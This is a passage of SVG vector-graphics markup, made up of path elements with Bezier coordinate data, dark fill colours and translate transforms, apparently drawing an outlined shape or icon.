164.24383663 302.27631181 166.15091296 300.125 168.125 C295.71560812 172.25098905 295.71560812 172.25098905 292 177 C291.34 177 290.68 177 290 177 C290 177.66 290 178.32 290 179 C288.25 180.6875 288.25 180.6875 286 182 C283.75 181.6875 283.75 181.6875 282 181 C282.66 179.68 283.32 178.36 284 177 C284.66 177 285.32 177 286 177 C286 176.34 286 175.68 286 175 C287.63320219 173.63899818 289.26790629 172.27975802 290.91015625 170.9296875 C294.75771782 167.37698579 297.83649864 163.15774464 301 159 C300.01 159.04125 299.02 159.0825 298 159.125 C294.59790435 159.12921939 291.6764504 158.39434358 288.38623047 157.53466797 C283.67190958 156.47835911 278.85809791 156.04244799 274.0625 155.5 C267.73962701 154.78211922 261.56025291 153.98440739 255.3659668 152.51757812 C250.4137624 151.43423551 245.38594427 150.75324818 240.375 150 C238.64685059 149.7361853 238.64685059 149.7361853 236.88378906 149.46704102 C230.84644809 148.55243399 224.80871894 147.69643427 218.75 146.9375 C214.22215154 146.3575284 209.82714553 145.56916228 205.375 144.5625 C197.62360105 142.81843524 189.80486545 141.77001976 181.9375 140.69140625 C178.06865929 140.15951382 174.22166325 139.55117128 170.375 138.875 C165.65523638 138.05446638 160.95709104 137.58535864 156.1796875 137.24609375 C154 137 154 137 152 136 C152 135.34 152 134.68 152 134 C152.66 133.67 153.32 133.34 154 133 C154.33 132.01 154.66 131.02 155 130 C155.66 130 156.32 130 157 130 C157.25652344 129.26910156 157.51304687 128.53820312 157.77734375 127.78515625 C159.05914477 124.86527086 160.5199293 122.87620563 162.5625 120.4375 C165.71418842 116.58990958 168.80217871 112.70965464 171.8125 108.75 C172.54082031 107.79609375 173.26914063 106.8421875 174.01953125 105.859375 C175.99523749 103.00687605 177.52855699 100.13784061 179 97 C178.01 96.67 177.02 96.34 176 96 C174.3045546 94.3626178 172.64289469 92.69010431 171 91 C162.5520404 83.19935159 153.64070339 76.26618285 144 70 C143.41057617 69.61134766 142.82115234 69.22269531 142.21386719 68.82226562 C126.17777825 58.28983704 109.29879261 48.9247203 91 43 C90.30422852 42.77086914 89.60845703 42.54173828 88.89160156 42.30566406 C86.72497755 41.60104705 84.55248178 40.92026075 82.375 40.25 C81.42705566 39.95150146 81.42705566 39.95150146 80.45996094 39.64697266 C68.68381921 36.18776814 56.51401835 35.59866579 44.3125 35.625 C43.62043457 35.6235498 42.92836914 35.62209961 42.21533203 35.62060547 C30.76809083 35.62324491 20.02608839 36.8172116 9 40 C7.9872056 35.81548911 6.99206632 31.62696925 6 27.4375 C5.71382812 26.25607422 5.42765625 25.07464844 5.1328125 23.85742188 C3.78554399 18.13153071 2.58479624 12.89070335 3 7 C2.01 7 1.02 7 0 7 C-0.33 7.66 -0.66 8.32 -1 9 C-0.67 6.03 -0.34 3.06 0 0 Z " fill="#1C1911" transform="translate(27,91)"/>
<path d="M0 0 C2.96527758 2.4453385 3.55582214 4.44602347 4.1875 8.1875 C4.34605469 9.08855469 4.50460937 9.98960937 4.66796875 10.91796875 C4.83232422 11.94857422 4.83232422 11.94857422 5 13 C5.99 13.33 6.98 13.66 8 14 C8.16435547 15.07314453 8.16435547 15.07314453 8.33203125 16.16796875 C10.42252021 29.30872987 10.42252021 29.30872987 14.09375 42.0703125 C15.60038448 46.94089811 15.60038448 46.94089811 15 50 C13.0941959 52.24383663 11.27631181 54.15091296 9.125 56.125 C4.71560812 60.25098905 4.71560812 60.25098905 1 65 C0.34 65 -0.32 65 -1 65 C-1 65.66 -1 66.32 -1 67 C-2.75 68.6875 -2.75 68.6875 -5 70 C-7.25 69.6875 -7.25 69.6875 -9 69 C-8.01 67.02 -8.01 67.02 -7 65 C-6.34 65 -5.68 65 -5 65 C-5 64.34 -5 63.68 -5 63 C-3.36679781 61.63899818 -1.73209371 60.27975802 -0.08984375 58.9296875 C3.75771782 55.37698579 6.83649864 51.15774464 10 47 C8.515 47.061875 8.515 47.061875 7 47.125 C3.59790435 47.12921939 0.6764504 46.39434358 -2.61376953 45.53466797 C-7.32809042 44.47835911 -12.14190209 44.04244799 -16.9375 43.5 C-23.26037299 42.78211922 -29.43974709 41.98440739 -35.6340332 40.51757812 C-40.58621239 39.43424102 -45.61402817 38.75292502 -50.625 38 C-51.76694824 37.82629883 -52.90889648 37.65259766 -54.08544922 37.47363281 C-62.37856941 36.22090982 -70.67792447 35.04369264 -79 34 C-79 33.67 -79 33.34 -79 33 C-72.53186736 31.92197789 -66.3918956 31.32601021 -59.96875 32.8984375 C-54.47774124 34.16227666 -48.94630608 34.98758351 -43.375 35.8125 C-33.66069595 37.27882342 -23.95481941 38.78933479 -14.25592041 40.35385132 C-12.88485646 40.5750122 -11.51372269 40.79574075 -10.14251709 41.01602173 C-8.21332987 41.32602443 -6.28439438 41.63759247 -4.35546875 41.94921875 C-3.24840576 42.12799561 -2.14134277 42.30677246 -1.00073242 42.4909668 C1.67840874 42.94544644 4.33895965 43.4503668 7 44 C5.70647892 37.15380307 4.34971487 30.34129611 2.6875 23.57421875 C2.4608667 22.65084717 2.2342334 21.72747559 2.00073242 20.77612305 C1.54969985 18.956793 1.09177259 17.13915525 0.6262207 15.32348633 C-0.59107903 10.4128256 -1.35687329 6.0635606 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#1A1811" transform="translate(318,203)"/>
<path d="M0 0 C-3.23141022 1.17803309 -5.87255808 0.84751434 -9.22509766 0.32519531 C-20.88930497 -1.49196541 -32.27155665 -0.8040594 -44 0 C-45.42022461 0.08507812 -45.42022461 0.08507812 -46.86914062 0.171875 C-78.75769667 2.1058467 -110.53482779 9.79423339 -139.30615234 23.81616211 C-143.80719227 26 -143.80719227 26 -146 26 C-146 25.34 -146 24.68 -146 24 C-146.66 23.34 -147.32 22.68 -148 22 C-138.80711667 17.55982658 -129.71345809 13.20102596 -120 10 C-119.2471875 9.74863281 -118.494375 9.49726562 -117.71875 9.23828125 C-116.24113619 8.74661046 -114.76195783 8.25961655 -113.28125 7.77734375 C-111.70681754 7.2408505 -110.14445214 6.66805854 -108.59375 6.06640625 C-100.26687027 2.8435025 -91.72537895 0.81527783 -83 -1 C-82.19626953 -1.17152588 -81.39253906 -1.34305176 -80.56445312 -1.51977539 C-72.5941136 -3.10717665 -64.60216209 -3.70452744 -56.5 -4.1875 C-55.79612152 -4.23080444 -55.09224304 -4.27410889 -54.36703491 -4.31872559 C-35.95515922 -5.42711011 -17.90657766 -4.91553112 0 0 Z " fill="#2A2822" transform="translate(177,68)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 1.65 1.34 3.3 1 5 C1.99 5 2.98 5 4 5 C3.67 5.99 3.34 6.98 3 8 C2.01 8 1.02 8 0 8 C-0.11472656 8.56589844 -0.22945312 9.13179687 -0.34765625 9.71484375 C-1.0730127 12.25576305 -2.12970919 14.26901522 -3.4375 16.5625 C-3.86933594 17.32691406 -4.30117188 18.09132813 -4.74609375 18.87890625 C-5.77530817 20.61991382 -6.87813484 22.31720226 -8 24 C-8.5756845 30.21739262 -7.2290517 35.50242853 -5.734375 41.5234375 C-4.58306073 46.97380827 -4.26364614 52.44524858 -4 58 C-2.94941406 57.65066406 -1.89882813 57.30132812 -0.81640625 56.94140625 C12.44950959 52.61113054 12.44950959 52.61113054 18.9921875 52.17578125 C21.92367645 51.91913338 24.71594982 51.211225 27.56640625 50.5 C36.34624019 48.69611759 45.08528588 48.88389439 54 48.9375 C55.45702971 48.94252424 56.9140611 48.94708551 58.37109375 48.95117188 C61.9140977 48.96210612 65.45703797 48.97932 69 49 C69 49.33 69 49.66 69 50 C66.36 50.33 63.72 50.66 61 51 C61.99902344 51.04898438 62.99804688 51.09796875 64.02734375 51.1484375 C65.31769531 51.22320312 66.60804687 51.29796875 67.9375 51.375 C69.22527344 51.44460937 70.51304688 51.51421875 71.83984375 51.5859375 C72.88269531 51.72257812 73.92554687 51.85921875 75 52 C75.33 52.66 75.66 53.32 76 54 C75.23333008 53.96447021 74.46666016 53.92894043 73.67675781 53.89233398 C70.20141557 53.73467494 66.72574561 53.58598913 63.25 53.4375 C62.0434375 53.38142578 60.836875 53.32535156 59.59375 53.26757812 C58.43359375 53.21923828 57.2734375 53.17089844 56.078125 53.12109375 C55.00981445 53.0739624 53.94150391 53.02683105 52.84082031 52.97827148 C50.31038108 52.997626 48.40526565 53.29616407 46 54 C44.08589522 54.17629912 42.16850112 54.31820234 40.25 54.4375 C35.02265278 54.81509619 29.82719616 55.31063415 24.625 55.9375 C23.33851562 56.09089844 22.05203125 56.24429688 20.7265625 56.40234375 C17.02540046 56.99592634 13.58647985 57.92278874 10 59 C7.70960893 59.51293361 5.41515168 59.97957906 3.11328125 60.4375 C0.94608066 60.92173182 0.94608066 60.92173182 -1.01953125 62.125 C-3.47427742 63.20954269 -4.49157237 62.7415937 -7 62 C-7.67396301 58.43884042 -8.33787818 54.87587859 -9 51.3125 C-9.19078125 50.30509766 -9.3815625 49.29769531 -9.578125 48.25976562 C-9.75859375 47.28330078 -9.9390625 46.30683594 -10.125 45.30078125 C-10.29257813 44.40528564 -10.46015625 43.50979004 -10.6328125 42.5871582 C-10.99717982 40.01987068 -11.06528807 37.58907987 -11 35 C-11.66 34.67 -12.32 34.34 -13 34 C-13.44921875 31.78515625 -13.44921875 31.78515625 -13.6875 29.0625 C-13.81705078 27.71865234 -13.81705078 27.71865234 -13.94921875 26.34765625 C-14 24 -14 24 -13 22 C-12.34 22 -11.68 22 -11 22 C-10.9175 21.0925 -10.835 20.185 -10.75 19.25 C-9.89440357 15.54241549 -8.75605229 14.49767239 -6 12 C-5.67 11.01 -5.34 10.02 -5 9 C-4.34 9 -3.68 9 -3 9 C-2.87625 8.2575 -2.7525 7.515 -2.625 6.75 C-2.04513299 4.19858515 -1.26291261 2.2732427 0 0 Z " fill="#181818" transform="translate(26,93)"/>
<path d="M0 0 C1.0725 0.12246094 2.145 0.24492188 3.25 0.37109375 C12.9682629 1.56518688 21.75224183 4.103077 30.6875 8.0625 C31.37577881 8.36518799 32.06405762 8.66787598 32.77319336 8.97973633 C37.40947485 11.07183033 41.62271883 13.44929923 45.7578125 16.4296875 C47.81668207 17.94617292 47.81668207 17.94617292 51.0625 19.5625 C55.27592407 21.90329115 58.62948688 25.19854676 62.1484375 28.45703125 C64.29033134 30.44014116 66.46892456 32.35404609 68.6875 34.25 C72.53517175 37.58934113 76.09392473 41.18087658 79.64453125 44.83203125 C81.67435277 46.91317067 81.67435277 46.91317067 84.625 48.75 C84.625 49.74 84.625 50.73 84.625 51.75 C85.285 52.41 85.945 53.07 86.625 53.75 C85.965 55.07 85.305 56.39 84.625 57.75 C83.965 57.75 83.305 57.75 82.625 57.75 C81.41776536 56.21296943 80.28582023 54.61665431 79.1875 53 C59.22730673 24.96925927 29.68141801 8.60071648 -3.734375 2.30859375 C-9.26271925 1.46036067 -14.79113971 1.02307243 -20.375 0.75 C-20.375 0.42 -20.375 0.09 -20.375 -0.25 C-13.36411287 -1.50618801 -7.03585578 -0.89837299 0 0 Z " fill="#24211A" transform="translate(168.375,67.25)"/>
<path d="M0 0 C9.37493016 0.42134518 18.33528606 2.4310463 27.46533203 4.44287109 C31.61871418 5.35579905 35.77735722 6.24345487 39.9375 7.125 C40.73067627 7.29346436 41.52385254 7.46192871 42.34106445 7.63549805 C46.77671247 8.56704453 51.21143954 9.40523148 55.6875 10.125 C60.22580593 10.85698483 64.60930879 11.61774536 69 13 C69.99 14.485 69.99 14.485 71 16 C67.12869344 17.42525714 64.08578093 16.60412189 60.125 15.75 C59.46371094 15.61013672 58.80242187 15.47027344 58.12109375 15.32617188 C56.07883792 14.89243564 54.0393852 14.44701575 52 14 C49.66674141 13.49965133 47.33341109 12.999637 45 12.5 C43.84886719 12.25121094 42.69773437 12.00242187 41.51171875 11.74609375 C37.95052625 10.98948889 34.38363577 10.27060302 30.8125 9.5625 C21.85846761 7.78680581 12.92972438 5.8936014 4 4 C4 3.34 4 2.68 4 2 C2.68 1.34 1.36 0.68 0 0 Z " fill="#494949" transform="translate(241,258)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.66 2.97 4.32 5.94 5 9 C4.34 9 3.68 9 3 9 C2.34 7.68 1.68 6.36 1 5 C0.43667969 5.88300781 -0.12664062 6.76601562 -0.70703125 7.67578125 C-2.7787797 10.78112928 -5.12843392 13.46359875 -7.6875 16.1875 C-12.69761556 21.61082096 -17.36000773 27.26035638 -22 33 C-25.69159859 37.53955278 -29.39130674 41.37888387 -34 45 C-34.99 43.35 -35.98 41.7 -37 40 C-34.525 39.505 -34.525 39.505 -32 39 C-32 38.34 -32 37.68 -32 37 C-31.34 37 -30.68 37 -30 37 C-29.74605469 36.42765625 -29.49210937 35.8553125 -29.23046875 35.265625 C-27.85557079 32.73406686 -26.25682214 30.87385679 -24.3125 28.75 C-23.59964844 27.96238281 -22.88679688 27.17476562 -22.15234375 26.36328125 C-21.44207031 25.58339844 -20.73179687 24.80351563 -20 24 C-15.8013633 19.32803057 -11.87318498 14.61385257 -8.26171875 9.46875 C-7.63716797 8.74171875 -7.63716797 8.74171875 -7 8 C-6.34 8 -5.68 8 -5 8 C-5 7.34 -5 6.68 -5 6 C-4.34 6 -3.68 6 -3 6 C-2.690625 5.38125 -2.38125 4.7625 -2.0625 4.125 C-1.375 2.75 -0.6875 1.375 0 0 Z " fill="#110F03" transform="translate(289,78)"/>
<path d="M0 0 C-0.22265625 1.90625 -0.22265625 1.90625 -1 4 C-2.93359375 4.90625 -2.93359375 4.90625 -5.4375 5.5 C-12.45614211 7.36571499 -18.94040148 10.07058079 -25.5625 13.03515625 C-26.37396484 13.39843018 -27.18542969 13.7617041 -28.02148438 14.13598633 C-29.66010429 14.87249368 -31.29686626 15.6131502 -32.93164062 16.3581543 C-33.68638672 16.69886963 -34.44113281 17.03958496 -35.21875 17.390625 C-35.89873047 17.70032227 -36.57871094 18.01001953 -37.27929688 18.32910156 C-39 19 -39 19 -41 19 C-41 18.34 -41 17.68 -41 17 C-41.66 16.34 -42.32 15.68 -43 15 C-25.84084509 6.71210806 -25.84084509 6.71210806 -17.28515625 3.80859375 C-15.2082398 3.07368485 -13.29164052 2.21079081 -11.3125 1.25 C-7.23145319 -0.29001767 -4.32947406 -0.22786706 0 0 Z " fill="#25231E" transform="translate(72,75)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.01417969 0.55042969 5.02835938 1.10085937 5.04296875 1.66796875 C5.49771976 9.59538496 7.32809427 17.06824284 9.2722168 24.73706055 C9.60346558 26.05637573 9.60346558 26.05637573 9.94140625 27.40234375 C10.14451416 28.19116943 10.34762207 28.97999512 10.55688477 29.79272461 C11 32 11 32 11 36 C12.01835938 35.7834375 13.03671875 35.566875 14.0859375 35.34375 C24.84047753 33.18514644 35.04988224 32.65420681 46 33 C46 33.33 46 33.66 46 34 C44.38158203 34.14695312 44.38158203 34.14695312 42.73046875 34.296875 C31.27995373 35.41330666 20.21125374 37.43955846 9 40 C7.9872056 35.81548911 6.99206632 31.62696925 6 27.4375 C5.71382812 26.25607422 5.42765625 25.07464844 5.1328125 23.85742188 C3.78554399 18.13153071 2.58479624 12.89070335 3 7 C2.01 7 1.02 7 0 7 C-0.33 7.66 -0.66 8.32 -1 9 C-0.67 6.03 -0.34 3.06 0 0 Z " fill="#19170D" transform="translate(27,91)"/>
<path d="M0 0 C1.42512377 0.01007155 2.8502546 0.01918986 4.27539062 0.02734375 C7.70457846 0.04897708 11.13349067 0.08326503 14.5625 0.125 C14.5625 0.455 14.5625 0.785 14.5625 1.125 C11.9225 1.455 9.2825 1.785 6.5625 2.125 C8.06103516 2.19847656 8.06103516 2.19847656 9.58984375 2.2734375 C11.52537109 2.38558594 11.52537109 2.38558594 13.5 2.5 C15.43166016 2.60441406 15.43166016 2.60441406 17.40234375 2.7109375 C18.96662109 2.91589844 18.96662109 2.91589844 20.5625 3.125 C21.0575 4.115 21.0575 4.115 21.5625 5.125 C20.79583008 5.08947021 20.02916016 5.05394043 19.23925781 5.01733398 C15.76391557 4.85967494 12.28824561 4.71098913 8.8125 4.5625 C7.6059375 4.50642578 6.399375 4.45035156 5.15625 4.39257812 C3.99609375 4.34423828 2.8359375 4.29589844 1.640625 4.24609375 C0.57231445 4.1989624 -0.49599609 4.15183105 -1.59667969 4.10327148 C-4.12761668 4.1226298 -6.03221649 4.41906947 -8.4375 5.125 C-10.37174377 5.32596039 -12.3101514 5.48835658 -14.25 5.625 C-15.384375 5.70621094 -16.51875 5.78742188 -17.6875 5.87109375 C-18.925 5.95488281 -20.1625 6.03867188 -21.4375 6.125 C-22.46230469 6.19485107 -22.46230469 6.19485107 -23.5078125 6.26611328 C-27.81726506 6.55930712 -32.12718041 6.84479942 -36.4375 7.125 C-36.1075 6.465 -35.7775 5.805 -35.4375 5.125 C-32.78889573 4.53144386 -30.14552678 4.38290731 -27.4375 4.125 C-28.7575 3.465 -30.0775 2.805 -31.4375 2.125 C-20.86539424 0.43124802 -10.68856237 -0.13419254 0 0 Z " fill="#4A4A4A" transform="translate(80.4375,141.875)"/>
<path d="M0 0 C-3.84439147 1.37295406 -7.01694018 0.68079216 -10.99609375 0.0703125 C-23.62521572 -1.63300357 -36.34773965 -1.21372126 -49.0625 -1.125 C-51.58658497 -1.11494582 -54.11067384 -1.1058243 -56.63476562 -1.09765625 C-62.75659685 -1.07584599 -68.87827968 -1.04256322 -75 -1 C-71.47006826 -3.35328782 -69.57489536 -3.39001797 -65.375 -3.66796875 C-64.39259087 -3.73468529 -64.39259087 -3.73468529 -63.39033508 -3.80274963 C-61.26076356 -3.94246345 -59.13071274 -4.06651297 -57 -4.1875 C-56.27614105 -4.23080444 -55.5522821 -4.27410889 -54.80648804 -4.31872559 C-36.242794 -5.41144972 -18.05632329 -4.95663777 0 0 Z " fill="#434343" transform="translate(177,68)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 1.65 1.34 3.3 1 5 C1.99 5 2.98 5 4 5 C3.67 5.99 3.34 6.98 3 8 C2.01 8 1.02 8 0 8 C-0.11472656 8.56589844 -0.22945312 9.13179687 -0.34765625 9.71484375 C-1.0730127 12.25576305 -2.12970919 14.26901522 -3.4375 16.5625 C-3.86933594 17.32691406 -4.30117188 18.09132813 -4.74609375 18.87890625 C-5.77530817 20.61991382 -6.87813484 22.31720226 -8 24 C-8.24187651 26.74518321 -8.24187651 26.74518321 -8.125 29.6875 C-8.10695313 30.68136719 -8.08890625 31.67523438 -8.0703125 32.69921875 C-8.04710937 33.45847656 -8.02390625 34.21773437 -8 35 C-8.66 35 -9.32 35 -10 35 C-9.67 36.65 -9.34 38.3 -9 40 C-9.66 39.67 -10.32 39.34 -11 39 C-11 37.68 -11 36.36 -11 35 C-11.66 34.67 -12.32 34.34 -13 34 C-13.44921875 31.78515625 -13.44921875 31.78515625 -13.6875 29.0625 C-13.81705078 27.71865234 -13.81705078 27.71865234 -13.94921875 26.34765625 C-14 24 -14 24 -13 22 C-12.34 22 -11.68 22 -11 22 C-10.9175 21.0925 -10.835 20.185 -10.75 19.25 C-9.89440357 15.54241549 -8.75605229 14.49767239 -6 12 C-5.67 11.01 -5.34 10.02 -5 9 C-4.34 9 -3.68 9 -3 9 C-2.87625 8.2575 -2.7525 7.515 -2.625 6.75 C-2.04513299 4.19858515 -1.26291261 2.2732427 0 0 Z " fill="#3B3B3B" transform="translate(26,93)"/>
<path d="M0 0 C18.6820088 -0.39330545 37.20241639 0.80953614 55 7 C55 7.99 55 8.98 55 10 C53.62410383 9.71259058 52.24932678 9.41982258 50.875 9.125 C50.10929687 8.96257812 49.34359375 8.80015625 48.5546875 8.6328125 C46 8 46 8 43.05859375 6.99609375 C29.77416233 2.66974635 14.81221706 3.40021265 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#1C190D" transform="translate(61,123)"/>
<path d="M0 0 C4.61883137 0.46514733 6.50419713 2.08612235 9.625 5.4375 C12.04451291 8.00978079 14.04993243 10.03328829 17 12 C17 12.99 17 13.98 17 15 C17.66 15.66 18.32 16.32 19 17 C18.34 18.32 17.68 19.64 17 21 C16.34 21 15.68 21 15 21 C13.70668139 19.38260845 12.49043466 17.70326111 11.3125 16 C8.19463258 11.58254616 4.9331003 7.51299385 1.25 3.55859375 C0 2 0 2 0 0 Z " fill="#0A0803" transform="translate(236,104)"/>
<path d="M0 0 C12.86883162 0.65246503 25.32792241 1.56032899 38 4 C35.92446352 4.5534764 34.15634036 5 32 5 C32.66 5.66 33.32 6.32 34 7 C28.23271438 7.32645013 23.68584633 6.50039117 18.1640625 4.8671875 C12.18814917 3.22934459 6.08427121 2.15773582 0 1 C0 0.67 0 0.34 0 0 Z " fill="#454545" transform="translate(211,254)"/>
<path d="M0 0 C8.48712723 0.33126069 16.81450832 0.96380205 25.1875 2.4375 C26.24602173 2.62082886 26.24602173 2.62082886 27.32592773 2.80786133 C31.08725905 3.50420307 34.50796813 4.43367114 38 6 C38 6.33 38 6.66 38 7 C31.27424993 7.24049166 25.04622333 6.32813749 18.4375 5.125 C16.93413086 4.86396484 16.93413086 4.86396484 15.40039062 4.59765625 C10.15958957 3.66611162 5.08303296 2.58265542 0 1 C0 0.67 0 0.34 0 0 Z " fill="#161205" transform="translate(287,242)"/>
<path d="M0 0 C15.03519073 0.75275 15.03519073 0.75275 21.66796875 2.46484375 C25.81947066 3.41753347 30.05678075 3.88463093 34.27734375 4.4375 C37 5 37 5 39 7 C31.3642711 7.28685777 24.200814 6.44017973 16.6875 5.125 C15.62982422 4.95097656 14.57214844 4.77695313 13.48242188 4.59765625 C8.72088002 3.78654186 4.45401565 2.92114297 0 1 C0 0.67 0 0.34 0 0 Z " fill="#0F0C04" transform="translate(207,229)"/>
<path d="M0 0 C7.54382117 2.34696659 12.35498672 7.67707456 18 13 C19.97179077 14.70737439 21.97391364 16.35722727 24 18 C22.02 18.99 22.02 18.99 20 20 C19.22914063 19.28972656 18.45828125 18.57945313 17.6640625 17.84765625 C16.65114976 16.9191529 15.63812299 15.99077394 14.625 15.0625 C14.11710938 14.59392578 13.60921875 14.12535156 13.0859375 13.64257812 C10.25734146 11.02273232 10.25734146 11.02273232 7 9 C6.54625 8.195625 6.0925 7.39125 5.625 6.5625 C3.92131672 3.87592252 2.91346909 3.10510897 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2B2922" transform="translate(215,85)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C-0.05803488 4.60156104 -2.24535883 7.88992126 -5 11 C-5.66 11 -6.32 11 -7 11 C-7 11.66 -7 12.32 -7 13 C-8.75 14.6875 -8.75 14.6875 -11 16 C-13.25 15.6875 -13.25 15.6875 -15 15 C-14.34 13.68 -13.68 12.36 -13 11 C-12.34 11 -11.68 11 -11 11 C-11 10.34 -11 9.68 -11 9 C-9.21895282 7.39821407 -7.37462722 5.86618074 -5.5 4.375 C-4.4790625 3.55773437 -3.458125 2.74046875 -2.40625 1.8984375 C-1.6121875 1.27195312 -0.818125 0.64546875 0 0 Z " fill="#181818" transform="translate(324,257)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C6 0.67 6 0.34 6 0 C14.04456097 0.70436248 22.01350895 1.81468505 30 3 C30 3.66 30 4.32 30 5 C30.99 5.66 31.98 6.32 33 7 C28.36462242 6.46514874 23.78440173 5.8031093 19.1875 5 C14.1916005 4.14301597 9.23439019 3.6050509 4.1796875 3.24609375 C2 3 2 3 0 2 C0 1.34 0 0.68 0 0 Z " fill="#282314" transform="translate(179,225)"/>
<path d="M0 0 C4.52077862 -0.05834421 9.04145953 -0.09371252 13.5625 -0.125 C15.47772461 -0.15013672 15.47772461 -0.15013672 17.43164062 -0.17578125 C23.65522259 -0.20811155 29.14953928 -0.23461206 35 2 C34.34 2.33 33.68 2.66 33 3 C33 3.66 33 4.32 33 5 C26.125 4.125 26.125 4.125 25 3 C23.1500004 2.771774 21.29234486 2.60495062 19.43359375 2.46484375 C18.30888672 2.37783203 17.18417969 2.29082031 16.02539062 2.20117188 C14.84138672 2.11416016 13.65738281 2.02714844 12.4375 1.9375 C11.24962891 1.84662109 10.06175781 1.75574219 8.83789062 1.66210938 C5.89221095 1.43733864 2.94627326 1.21682804 0 1 C0 0.67 0 0.34 0 0 Z " fill="#171717" transform="translate(76,143)"/>
<path d="M0 0 C0 0.33 0 0.66 0 1 C-3.6870516 1.3384185 -7.37470259 1.66981608 -11.0625 2 C-12.10083984 2.09539062 -13.13917969 2.19078125 -14.20898438 2.2890625 C-19.49577606 2.75899954 -24.69234381 3.12045745 -30 3 C-30 2.34 -30 1.68 -30 1 C-30.99 0.67 -31.98 0.34 -33 0 C-21.94589024 -1.49886234 -11.07102356 -1.24243952 0 0 Z " fill="#282203" transform="translate(133,67)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.66 2.97 4.32 5.94 5 9 C4.34 9 3.68 9 3 9 C2.34 7.68 1.68 6.36 1 5 C0.608125 5.804375 0.21625 6.60875 -0.1875 7.4375 C-2.41078141 10.58075993 -3.37661718 10.34964924 -7 11 C-8.36020151 12.96758273 -8.36020151 12.96758273 -9 15 C-9.99 15 -10.98 15 -12 15 C-11.21654285 13.82780457 -10.42297164 12.66236332 -9.625 11.5 C-9.18414062 10.8503125 -8.74328125 10.200625 -8.2890625 9.53125 C-7.65097656 8.77328125 -7.65097656 8.77328125 -7 8 C-6.34 8 -5.68 8 -5 8 C-5 7.34 -5 6.68 -5 6 C-4.34 6 -3.68 6 -3 6 C-2.690625 5.38125 -2.38125 4.7625 -2.0625 4.125 C-1.375 2.75 -0.6875 1.375 0 0 Z " fill="#343433" transform="translate(289,78)"/>
<path d="M0 0 C5.49901585 0.58918027 10.70813196 1.35769612 16 3 C16.99 4.485 16.99 4.485 18 6 C14.04974502 7.50149998 10.48727198 6.54302146 6.5 5.6875 C5.83613281 5.55666016 5.17226563 5.42582031 4.48828125 5.29101562 C1.06044987 4.58287082 -1.96756956 3.77149636 -5 2 C-2.36 2 0.28 2 3 2 C2.01 1.34 1.02 0.68 0 0 Z " fill="#3D3D3D" transform="translate(294,268)"/>
<path d="M0 0 C5.06490323 -0.1437779 9.60450726 0.34780561 14.5625 1.375 C16.45162109 1.75785156 16.45162109 1.75785156 18.37890625 2.1484375 C21.67387783 2.92330676 24.81176374 3.87011658 28 5 C28 5.33 28 5.66 28 6 C21.74949798 6.21678042 16.16216469 5.45326675 10.0625 4.125 C9.20076172 3.95097656 8.33902344 3.77695313 7.45117188 3.59765625 C6.63326172 3.42363281 5.81535156 3.24960938 4.97265625 3.0703125 C4.23281494 2.91320801 3.49297363 2.75610352 2.73071289 2.59423828 C1 2 1 2 0 0 Z " fill="#060606" transform="translate(201,250)"/>
<path d="M0 0 C1.59134766 0.22139648 1.59134766 0.22139648 3.21484375 0.44726562 C5.81133793 0.80983914 8.40611564 1.18177854 11 1.5625 C11.33 2.5525 11.66 3.5425 12 4.5625 C7.15113642 4.17783024 2.41520964 3.74003363 -2.3125 2.5625 C-8.12529624 1.16157429 -14.04768549 0.91209498 -20 0.5625 C-20 0.2325 -20 -0.0975 -20 -0.4375 C-13.06257549 -1.69657584 -6.94258399 -1.02096823 0 0 Z " fill="#120E05" transform="translate(168,67.4375)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C-0.328125 5.0859375 -0.328125 5.0859375 -2.25 7.375 C-4.79471146 10.48126806 -6.94869077 13.5451634 -9 17 C-9.66 17.33 -10.32 17.66 -11 18 C-10.15620111 12.4309273 -8.69446746 7.52915356 -4.4375 3.6875 C-3.633125 3.130625 -2.82875 2.57375 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#101010" transform="translate(172,213)"/>
<path d="M0 0 C7.39139585 0.40751042 13.99822721 1.58507186 21 4 C21 4.33 21 4.66 21 5 C14.72532201 6.0748291 10.09339169 5.88341198 4 4 C4 3.34 4 2.68 4 2 C2.68 1.34 1.36 0.68 0 0 Z " fill="#202020" transform="translate(241,258)"/>
<path d="M0 0 C-0.60328125 0.23074219 -1.2065625 0.46148437 -1.828125 0.69921875 C-6.9685416 2.79684036 -9.5925383 4.53505019 -13 9 C-16.25 10.3125 -16.25 10.3125 -19 11 C-19 10.34 -19 9.68 -19 9 C-19.66 8.34 -20.32 7.68 -21 7 C-18.25643874 5.63121452 -15.50644895 4.27986823 -12.75 2.9375 C-11.97269531 2.54755859 -11.19539063 2.15761719 -10.39453125 1.75585938 C-9.26337891 1.20961914 -9.26337891 1.20961914 -8.109375 0.65234375 C-7.41811523 0.31195068 -6.72685547 -0.02844238 -6.01464844 -0.37915039 C-3.62242947 -1.11635505 -2.33429153 -0.80784795 0 0 Z " fill="#4A4946" transform="translate(50,83)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C-0.97088618 7.99926986 -4.12948725 10.92118304 -8 14 C-8.99 12.35 -9.98 10.7 -11 9 C-9.35 8.67 -7.7 8.34 -6 8 C-6 7.34 -6 6.68 -6 6 C-5.34 6 -4.68 6 -4 6 C-3.71125 5.38125 -3.4225 4.7625 -3.125 4.125 C-2 2 -2 2 0 0 Z " fill="#333026" transform="translate(263,109)"/>
